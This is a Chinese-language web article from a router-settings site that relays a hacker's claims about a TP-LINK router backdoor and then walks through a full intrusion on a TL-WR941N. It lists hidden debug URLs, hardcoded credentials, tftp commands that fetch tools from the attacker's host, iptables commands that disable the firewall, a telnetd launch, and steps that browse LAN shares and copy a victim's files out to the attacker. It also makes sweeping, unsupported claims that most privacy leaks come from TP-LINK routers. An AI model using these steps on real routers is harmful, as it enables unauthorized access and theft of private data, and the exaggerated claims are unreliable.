据一位资深黑客介绍,TP-LINK路由器的后门漏洞危险程度远远大于目前披露的程度。他解释,在攻击漏洞的TP-LINK路由器时,并非一定要在本地连接路由器,而是可以通过远程进入TP-LINK路由器,从而监控网友的所有上网行为,并且能够窃取本地信息。也就是说,控制了用户的TP-LINK路由器之后,也就可以监控用户的上网行为,随意从网友的电脑里窃取一切信息,不管是隐私信息还是重要资料都可以信手拈来,而用户根本不知道。 他做了一个演示,利用TP-LINK存在的后门漏洞,轻松的监控用户的上网行为,用户在QQ里面聊了什么,在淘宝上面买了什么东西,他都能够一目了然,在他的眼里看来,用户就是一个完全透明的人。而且,他还可以利用TP-LINK的漏洞进入用户的电脑,不管用户是在欧洲拍的婚纱照,还是在家里和爱人拍的隐私照,只要他想盗取随时都可以,完全没有隐私可言。 他还介绍,TP-LINK的后门漏洞存在多年,一直都没有被TP-LINK重视,而TP-LINK的市场占有率达到70%以上。所以,很多隐私泄露都与TP-LINK有关,不然黑客怎么可能获得用户的隐私照片和银行账号,很多都是利用TP-LINK的漏洞完成的,只是用户根本不知道而已。国内用水星和迅捷的用户也难免厄运,因为水星和迅捷都是TP-LINK的马甲,只要能够找到TP-LINK路由器的漏洞,就能随意进入水星和迅捷路由器用户的电脑。就目前来说,TP-LINK的路由器大多存在问题,要想保证绝对安全几乎不大可能。 以下是黑客利用TP-LINK路由器后门漏洞盗取用户信息的演示: 一、环境拓扑图
图1 环境拓扑图 拓扑图说明: 1、PC2使用公网IP,或者是连接公网的路由器下的DMZ设备; 2、TP-Link开启远程WEB访问,示例中的8011为远程WEB访问端口; 3、PC2要开启TFTP服务器; 4、TP-Link设备型号:TL-WR941N,实物图请见附录。 二、操作步骤 1、在TP-Link设备联网情况下开启远程WEB访问,如图2、图3
图2
图3 2、PC2设备在联网情况下,在地址栏输入http://xxx.xxx.xxx.xxx:8011/userRpmNatDebugRpm26525557/start_art.html(xxx.xxx.xxx.xxx为TP-Link设备的WAN口IP,8011为远程WEB访问的端口号),等待1分钟左右出现如下页面,如图4所示
图4 3、PC2在地址栏输入http://xxx.xxx.xxx.xxx:8011/userRpmNatDebugRpm26525557/linux_cmdline.html,出现TP-LINK设备的登录页面,输入设备管理的用户名和密码(用户名:admin,密码:admin),进入以下页面(如图5所示),这个页面需要的用户名是:osteam,密码是:5up。在这个页面我们就可以大展拳脚了。接下来我们就利用漏洞来访问TP-link局域网下的共享
图5 4、PC2开启tftp服务器,并在tftp服务器路径下放置busybox/libbigballofmud.so/smbclient/smbtree文件(后面会将这几个文件通过tftp导入到TP-Link设备的/tmp目录下)。在设备页面的指令栏输入tftp -g -r busybox aaa.aaa.aaa.aaa(aaa.aaa.aaa.aaa为PC2的公网IP地址)。出现如下页面(图6)
图6 5、导入完成后在指令栏输入ls -l,发现目录下有了busybox,如图7
图7 6、在指令栏输入chmod 777 busybox,然后输入ls –l,发现busybox的权限改为777,如图8
图8 7、在指令栏输入iptables -P INPUT ACCEPT/iptables -P FORWARD ACCEPT/iptables –F,如图9。这几条命令是改变防火墙的过滤规则,操作后,该设备的防火墙就形同虚设了。
图9 8、在指令栏输入./busybox telnetd,开启远程telnet,如图10。接下来我们就可以telnet该设备而不再依赖页面了。
图10 9、telnet TP-Link设备,这里的用户名root,密码5up。如图11,我已成功telnet到TP-Link的后台了,现在我们已经成功了一半了。
图11 10、在telnet窗口输入cd /tmp,进入该目录后先后输入tftp -g -r libbigballofmud.so aaa.aaa.aaa.aaa/tftp -g -r smbclient aaa.aaa.aaa.aaa/tftp -g -r smbtree aaa.aaa.aaa.aaa(这几个命令是将libbigballofmud.so/smbtree/smbclient通过TFTP导入到TP-Link的/tmp目录下,所以要确保PC2开启TFTP服务器)。如图12所示,已成功导入
图12 11、在telnet界面输入以下命令(如图13所示) mount tmpfs /usr -t tmpfs /tmp/busybox mkdir -p /usr/lib /tmp/busybox cp /tmp/*so* /usr/lib/ -fr /tmp/busybox ln -s /usr/lib/libbigballofmud.so /usr/lib/libbigballofmud.so.0 chmod 777 smbtree chmod 777 smbclient
图13 12、在/tmp目录下执行./smbtree命令,即可搜索到该局域网下的共享文件信息,图14
图14 13、执行./smbclient //bbbb/bbbbbb(//bbbb/bbbbbb为图14搜索到的一个共享文件目录),密码为空,进入文件夹后执行ls,显示该文件夹下的文件类容,如图15
图15 14、通过索引目录,可以查询到每一个目录下的文件信息,如/mnt/files/cherryblossoms1.jpg。如图16所示。接下来我们就看看cherryblossoms1.jpg是一个什么图片。
图16 15、将共享文件拷贝到TP-Link设备上的/tmp目录下,执行命令get ccc(ccc为要拷贝的共享文件,如图17中的cherryblossoms1.jpg)
图17 16、将文件通过tftp拷贝到本地设备上,执行命令/tmp/busybox tftp -p -l ccc aaa.aaa.aaa.aaa。如图18所示
图18 17、在本地设备的tftp所在目录下打开拷贝的文件,如图19、图20
图19 注意事项: 1、TP-Link设备需要开启远程WEB访问,示例中的8011为远程WEB访问的端口 2、本地设备最好使用公网IP,或者是连接公网的路由器下的DMZ设备 3、本地设备要开启TFTP服务器 4、busybox/libbigballofmud.so/smbclient/smbtree需要拷贝在TP-Link下的/tmp目录下 5、示例中的xxx.xxx.xxx.xxx为TP-link设备WAN口IP,aaa.aaa.aaa.aaa为PC2的公网IP,//bbbb/bbbbbb为搜索到的一个共享目录,ccc为共享目录下的一个共享文件 6、需要用到的工具有:tftpd32.exe、busybox、libbigballofmud.so、smbclient、smbtree 本文由路由器设置网www.luyouqiwang.net站长原创,转载请注明出处。 本文由路由器网www.luyouqiwang.net站长编辑整理,转载请注明出处。 |